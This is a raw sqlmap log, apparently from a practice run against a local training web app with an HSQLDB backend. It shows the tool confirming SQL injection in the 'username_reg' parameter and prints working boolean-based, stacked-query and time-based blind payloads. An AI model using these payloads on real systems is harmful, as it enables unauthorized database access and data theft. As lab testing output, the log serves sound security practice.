 technique found
[17:24:46] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query colu
mns. Automatically extending the range for current UNION query injection technique test
[17:24:47] [INFO] target URL appears to have 1 column in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N] y
[17:24:54] [WARNING] if UNION based SQL injection is not detected, please consider and/or try to force the back-end DBMS (e.g. '--dbms
=mysql')
[17:24:58] [INFO] target URL appears to be UNION injectable with 1 columns
[17:24:59] [INFO] checking if the injection point on POST parameter 'username_reg' is a false positive
POST parameter 'username_reg' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 79 HTTP(s) requests:
---
Parameter: username_reg (PUT)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username_reg=tom' AND 5191=5191 AND 'uglm'='uglm&email_reg=pentester@test.com&password_reg=test&confirm_password_reg=test

    Type: stacked queries
    Title: HSQLDB >= 1.7.2 stacked queries (heavy query - comment)
    Payload: username_reg=tom';CALL REGEXP_SUBSTRING(REPEAT(RIGHT(CHAR(2151),0),500000000),NULL)--&email_reg=pentester@test.com&passwo
rd_reg=test&confirm_password_reg=test

    Type: time-based blind
    Title: HSQLDB > 2.0 AND time-based blind (heavy query)
    Payload: username_reg=tom' AND CHAR(75)||CHAR(99)||CHAR(116)||CHAR(73)=REGEXP_SUBSTRING(REPEAT(LEFT(CRYPT_KEY(CHAR(65)||CHAR(69)||
CHAR(83),NULL),0),500000000),NULL) AND 'PLpt'='PLpt&email_reg=pentester@test.com&password_reg=test&confirm_password_reg=test
---
[17:26:03] [INFO] the back-end DBMS is HSQLDB
back-end DBMS: HSQLDB >= 1.7.2
[17:26:03] [INFO] fetched data logged to text files under '/home/richard/.local/share/sqlmap/output/localhost'

[*] ending @ 17:26:03 /2020-10-29/